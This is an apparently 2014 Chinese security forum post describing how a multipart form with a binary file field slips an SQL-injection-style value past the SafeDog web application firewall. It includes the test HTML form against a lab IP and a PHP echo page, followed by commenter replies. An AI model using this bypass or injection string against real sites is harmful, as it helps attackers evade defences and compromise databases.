XXX之前有提过multipart请求绕过各种WAF方式:360网站宝/安全宝/加速乐及其他类似产品防护绕过缺陷之一,貌似没引起多少人关注。今天发现安全狗变聪明了以前那套他不吃了,不过随手给狗提交了一个二进制的文件域就XXOO了。注意一定要是二进制文件,图片、压缩包什么的都行。

构建如下HTML表单:

<!DOCTYPE html>

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>yzmm - p2j.cn</title>

</head>

<body>

<form action="http://192.168.199.151/index.php" method="POST" enctype="multipart/form-data">

File:<input type="file" name="file" /><br/>

ID:<input type="text" name="id" value="select 1 from mysql.user--" style="width:250px;" / ><br/>

<input type="submit" value="提交" />

</form>

</body>

</html>

index.php:

<?php echo "POST-ID:".$_POST['id']."<br/>GET-ID:".$_GET['id']; ?>



提交如下请求:



提交带二进制文件的请求:

成功绕过。

相关讨论:

1#

phith0n (www.leavesongs.com) | 2014-03-30 19:39

mark

2#

Blacker | 2014-03-30 19:43

这个好

3#

高斯 | 2014-03-30 19:50

mark 前排

4#

insight-labs (Root Yourself in Success) | 2014-03-30 19:55

赞一个

5#

西毒 | 2014-03-30 19:56

各种猥琐方式....

6#

Sunshie (博客求大牛友链http://phpinfo.me) | 2014-03-30 20:04

叼

7#

Reserved | 2014-03-30 20:07

mark

8#

Kuuki | 2014-03-30 20:30

挤一挤 前排围观下

9#

f0r | 2014-03-30 20:34

看来马上就要修复了

10#

x1aoh4i | 2014-03-30 21:10

这个叼 我记得之前注入还能绕过上传呢

上传绕过注入 注入绕过上传 例子好像之前见过

11#

adm1n (女神有三宝,干嘛、呵呵、去洗澡~) | 2014-03-30 21:23

顶

12#

HackBraid | 2014-03-30 21:37

@园长 为啥二进制文件就绕过了恁?

13#

小土豆 (加油ing~~) | 2014-03-30 21:50

我靠。牛逼。

14#

浪子老柒 | 2014-03-30 22:03

mark

15#

Sogili (.) 长短短 (.) | 2014-03-30 22:08

这个好。

16#

Mujj (Krypt VPS特价www.80host.com) | 2014-03-30 22:43

@HackBraid 2进制,你怎么检查,杀毒都是靠“文件名缘分”杀毒。

17#

0x12 (帽子掉了|多逛,少说话。|小学生) | 2014-03-30 23:22

1024

18#

Sct7p | 2014-03-30 23:46

牛

19#

李旭敏 ((҉҉҉҉҉҉҉҉҉҉҉҉҉҉҉҉҉҉҉҉҉҉҉҉) | 2014-03-30 23:48

简单粗暴···

20#

ghy459 (深挖洞,广积shell。) | 2014-03-30 23:51

牛逼

21#

老笨蛋 | 2014-03-31 01:01

太粗暴了,我喜欢!

22#

Aring | 2014-03-31 08:04

瓦咔咔

23#

luwikes (土豆你个西红柿,番茄你个马铃薯~~~) | 2014-03-31 08:34

略叼

24#

x0ers (第一个知道牛奶能喝的人都对奶牛做了些什么?) | 2014-03-31 08:34

记录下,下班回来试。

25#

Mr.x | 2014-03-31 08:41

如果把ID放到file前面呢?

26#

国士无双 (我来找快乐。) | 2014-03-31 08:58

屌炸了

27#

乐乐、 (一如乌云深似海 从此马甲是路人) | 2014-03-31 09:14

好猥琐的说~

28#

lucky (一天一洞) | 2014-03-31 09:30

不错

29#

HackBraid | 2014-03-31 10:00

@Mujj 哦,但是最开始的那个请求也是被enctype="multipart/form-data"弄成二进制流提交的吧?

30#

炯炯虾 | 2014-03-31 10:33

WAF看是上传正常文件 当然不过滤了

31#

核攻击 (统治全球,奴役全人类!毁灭任何胆敢阻拦的有机生物!) | 2014-03-31 10:33

好猥琐的绕法。。。

32#

秃鹫 | 2014-03-31 10:37

吊炸天啊

33#

newbie0086 | 2014-03-31 10:39

- - 这个公开了

34#

HackBraid | 2014-03-31 10:57

@炯炯虾 最开始的那个请求也是被enctype="multipart/form-data"弄成二进制流提交的吧?

留言评论(旧系统):